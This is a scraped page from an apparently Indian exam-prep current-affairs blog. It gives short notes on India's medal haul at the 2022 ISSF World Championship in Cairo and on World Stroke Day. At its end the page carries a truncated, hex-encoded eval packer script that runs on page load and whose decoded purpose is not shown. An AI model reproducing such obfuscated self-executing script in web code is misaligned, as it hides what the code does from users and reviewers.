<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l5 level1 lfo6; text-indent: -.25in;"><!--[if !supportLists]--><strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%; mso-bidi-font-weight: normal;"><span style="mso-list: Ignore;">4.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></strong><!--[endif]--><strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">ISSF WORLD CHAMPIONSHIP RIFLE/PISTOL
2022 IN EGYPT</span></strong><strong><span lang="EN-IN" style="font-size: 10.0pt; font-weight: normal; line-height: 150%;"><o:p></o:p></span></strong></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l2 level1 lfo5; tab-stops: list .5in; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">India&#8217;s shooting contingents finished the International
Shooting Sport Federation (ISSF) World Championship Rifle/Pistol 2022 with 2nd
on the medal tally with a total of 34 medals (12 golds, 9 silvers and 13
bronze). <o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l2 level1 lfo5; tab-stops: list .5in; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">China tops the medal tally with 58 medals (27 gold, 16 silver
and 15 bronze followed by India and Norway(12 medals &#8211; 7 Gold, 3 Silver and 2
Bronze.<o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l4 level1 lfo1; tab-stops: list .5in; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">ISSF World Championship
Rifle/Pistol 2022 was held in Cairo, Egypt from 12th October to 28th October
2022.<o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l4 level1 lfo1; tab-stops: list .5in; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">More than 1000 athletes
from 88 countries participated in the event.<o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span lang="EN-IN" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><o:p>&nbsp;</o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l5 level1 lfo6; text-indent: -.25in;"><!--[if !supportLists]--><strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%; mso-bidi-font-weight: normal;"><span style="mso-list: Ignore;">5.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></strong><!--[endif]--><strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">WORLD STROKE DAY 2022- OCTOBER 29</span></strong><strong><span lang="EN-IN" style="font-size: 10.0pt; font-weight: normal; line-height: 150%;"><o:p></o:p></span></strong></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l1 level1 lfo2; tab-stops: list .5in; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><strong><span lang="EN-IN" style="font-size: 10.0pt; font-weight: normal; line-height: 150%; mso-bidi-font-weight: bold;">World Stroke Day</span></strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">&nbsp;is annually observed
across the globe on&nbsp;<strong><span style="font-weight: normal; mso-bidi-font-weight: bold;">October 29</span>&nbsp;</strong>to raise public awareness of the serious
nature and high rates of stroke and the preventative steps that can be taken.<o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l1 level1 lfo2; tab-stops: list .5in; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">World Stroke Day 2022 highlights the need to &#8220;<strong>Learn
The Signs Of Stroke And Save #Precioustime</strong>&#8221;.<o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l1 level1 lfo2; tab-stops: list .5in; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">World Stroke Day was established by the World Stroke
Organization (<strong>WSO</strong>) at the&nbsp;<strong>World Stroke Congress</strong>&nbsp;which
was held in Vancouver, Canada on 29th October 2004.<o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l1 level1 lfo2; tab-stops: list .5in; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">WSO</span></strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;"> <strong>Headquarters-</strong>&nbsp;Geneva, Switzerland<o:p></o:p></span></p></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.dailygk.in/2022/11/daily-gk-3031-oct.html&title= DAILY GK 30,31 OCT' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.dailygk.in/2022/11/daily-gk-3031-oct.html&title= DAILY GK 30,31 OCT' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.dailygk.in/2022/11/daily-gk-3031-oct.html&media=&description= DAILY GK 30,31 OCT 1.        BILATERAL EXERCISE GARUDA BETWEEN INDIA AND FRANCE   ·          18-day long bilateral exercise ‘Garuda VII-202...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.dailygk.in/2022/11/daily-gk-3031-oct.html&title= DAILY GK 30,31 OCT' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.dailygk.in/2022/11/daily-gk-3031-oct.html' text=' DAILY GK 30,31 OCT'></whatsapp>
<a class='wat-art' href='whatsapp://send?text= DAILY GK 30,31 OCT >> https://www.dailygk.in/2022/11/daily-gk-3031-oct.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Daily GK
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.dailygk.in/2022/11/daily-gk-quiz-678-nov.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.dailygk.in/2022/11/daily-gk-quiz-45-nov.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
Time:
<meta content='http://www.dailygk.in/2022/11/daily-gk-3031-oct.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.dailygk.in/2022/11/daily-gk-3031-oct.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-11-07T03:09:00-08:00'>3:09:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=4118080521309798755&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=4118080521309798755&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=4118080521309798755&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=4118080521309798755&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=4118080521309798755&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Product Tags:
<a href='https://www.dailygk.in/search/label/Daily%20Current%20Affairs' rel='tag'>Daily Current Affairs</a>,
<a href='https://www.dailygk.in/search/label/Daily%20Currrent%20Affairs' rel='tag'>Daily Currrent Affairs</a>,
<a href='https://www.dailygk.in/search/label/Daily%20GK' rel='tag'>Daily GK</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.dailygk.in/2022/11/daily-gk-quiz-678-nov.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.dailygk.in/2022/11/daily-gk-quiz-45-nov.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.dailygk.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social Widget</h2>
<div class='widget-content'>
<style>
a.social_item {
position: relative;
display: block;
height: 50px;
line-height: 50px;
overflow: hidden;
border-radius: 4px;
}
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 50px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #5d82d1 !important;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #40bff5 !important;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background:#ef4e41 !important;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #f7659c !important;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background:#ff7e30 !important;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #eb5e4c !important;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #3897f0 !important;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #3f91cb !important;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
</style><div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/dailygk.in" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">10,000+</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/Jobsportalforu" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">20,000</span></a></li><li class="social_item-wrapper"><a href="https://www.youtube.com/@AAABrightAcademyOnlineClasses" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="https://www.linkedin.com/company/government-jobs-in-india" class="social_item social_linkedin"><i class="fa fa-linkedin social_icon"></i><span class="social_num">330,000</span></a></li><li class="social_item-wrapper"><a href="https://www.instagram.com/govtjobsportal/" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><span class="social_num">50,000</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Important Links</h2>
<div class='widget-content'>
<a href="https://www.thewisetech.in/">WiseTech Digital Marketing Company in Chandigarh</a><br /><br /><a href="https://www.youtube.com/watch?v=aiwLSm9KHUI">How to Find Squares of Any number</a><br /><br /><a href="https://www.youtube.com/watch?v=0inq4X9UOo0">Alphabet Series Reasoning Tricks</a><div><br /></div><div><a href="https://www.youtube.com/watch?v=odG_8Tto4aY">How To Calculate Ratio</a></div><br /><div><a href="https://www.youtube.com/watch?v=aiwLSm9KHUI" style="font-size: 100%;">How to Find Squares of Any number</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=0inq4X9UOo0">Alphabet Series Reasoning Tricks</a></div><div><br /></div><div><a href="http://www.govtjobsportal.in/2016/08/how-to-calculate-simple-interest-by.html">How to Calculate Simple Interest</a> - Tricks</div><div><br /></div><div><a href="https://www.youtube.com/watch?v=nLJA2ZxiHVg">How To Calculate Percentages</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=eaWMwsOJvx4">HCF and LCM Tricks</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=RpKXjt7kS3M">Average Aptitude Tricks</a></div><div><br /></div><div><a href="https://www.govtjobsportal.in/2018/05/income-tax-department-recruitment-2018.html">Income Tax Recruitment</a></div><br /><a href="https://spectrumiasstudycenter.com/">IAS Coaching  in Chandigarh</a>
<br /><a href="https://flybright.org">IELTS Coaching  in Chandigarh</a></div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/daily-gk-3-4-jan-2026.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq4pU49LZfSZrYlTZz5NcxYPfvlSqpVbhmw8l8lPX9buO1cwwV-49WadvOS4ivso2PFFfpGJwyw9DONFeMVjZhmDYGKs1_oPI-HtSsmWXaH7U5-kVhIpeUy5kSpuf7PN0pSBcxiItzQtGeLeZJtGz7D5uPP8Z4aWqvEx-THy1jV-iWi6h4wyp8sPZQiD3R/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/daily-gk-3-4-jan-2026.html'> DAILY GK 3-4 JAN 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2024/12/daily-gk-7-dec-2024.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9MGaJJKKw4u9IJjPNCMD3fNkVVWwNKsq7AaT7gY3Wko5urnX4V2JrB2GIyCtv52qo5xl2ZakMZkd4RBaIZX8b8gYM68S1A-GCTbRXxgFEnubgaq4VnhiwE5S97OqQknBNno3V93VJuRbWYS2Haa3u7XbzkbUehcCrEMhGwWJxB72Pga_LYUyq9QMM5mq7/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2024/12/daily-gk-7-dec-2024.html'> DAILY GK 7 DEC 2024 </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/revision-gk-22-28-dec-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8a5K_UwCI9XMIQ6TPdA3a2ltgeecX4xTtBlwr0fadqe57F8iNfCHlDIF603A5tQCVpIxqDUUklKZF7Cp43ms8fXT9rgFpsOoapglwMUrYctnZaM9s8G9KsP5xkrEdlblWurYiGdiEwXRprOwEPCAcwBpZ9-OgnNpy0jfFF0E5b8QWRu4TjS71NZsgjv3Y/w72-h72-p-k-no-nu/images.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/revision-gk-22-28-dec-2025.html'> REVISION GK 22-28 DEC 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/daily-gk-28-dec-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSi5yCbVjmnkHGEMYprQC5hrXgNJaLso1eMejNcRa2FUMlLqwAXZPXjJThYgvFzjw8SBYynKx7nMJHJTg93XsmcgPlCQfpX0YoRUCacBgdy4ByhprmEfN4fAnnq9eikdRhYKI0qxG1nT1PakwQmSxQMPZN5rB_RpVBLih7OVuVfwQ2zyA0dVvcuzEDLWpl/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/daily-gk-28-dec-2025.html'> DAILY GK 28 DEC 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/daily-gk-1-2-jan-2026.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzl8P7MmcWNLsRwlRf0pBf9Nnk2j5KdQuQgFqwC58SXdCt0KuQoZH8Cgw1J89uiUE66ePt6OcAjhUf8sIiaJzT047EgRONh0BkOG7mWXy8PPNxmBAziNA_y_0whXqH4arDrZRlLtFyfV5w31loExKKjmYbLZk0q8M_4UOOBVNu2zdlAI4kMPeRkHIDmn91/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/daily-gk-1-2-jan-2026.html'> DAILY GK 1-2 JAN 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>LAST 6 MONTH GK</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/2016/07/monthly-gk-capsule-newspaper-analysis.html'>Mothly GK June</a></li>
<li><a href='http://www.dailygk.in/2016/06/monthly-gk-capsule-newspaper-analysis.html'>Mothly GK May</a></li>
<li><a href='http://www.dailygk.in/2016/05/monthly-gk-capsule-newspaper-analysis.html'>Monthly Gk April</a></li>
<li><a href='http://www.dailygk.in/2016/04/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK March</a></li>
<li><a href='http://www.dailygk.in/2016/03/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK February</a></li>
<li><a href='http://www.dailygk.in/2016/02/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK January </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>TUTORIALS ONLINE</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-1-for-bank-ssc.html'>Computer Tutorial-1</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-2-for-bank-ssc.html'>Computer Tutorial-2</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-3-for-bank-ssc.html'>Computer Tutorial-3</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-4-for-bank-ssc.html'>Computer Tutorial-4</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-5-for-bank-ssc.html'>Computer Tutorial-5</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-6-for-bank-ssc.html'>Computer Tutorial-6</a></li>
</ul>
<div class='clear'></div>
</div></div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>ONLINE TUTORIALS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/search/label/banking%20gk?&max-results=10'>Banking Awareness Tutorial -1 </a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-2-for-sbi-po-clerk.html'>Banking Awareness Tutorial-2</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-3-for-sbi-po.html'>Banking Awareness Tutorial-3</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-4-5-6-for.html'>Banking Awareness Tutorial-4,5,6</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-9-to-17-for.html'>Banking Awareness Tutorial- 7 TO 17</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Sora</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>

<script type='text/javascript'>
//<![CDATA[

var _dSrjV9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31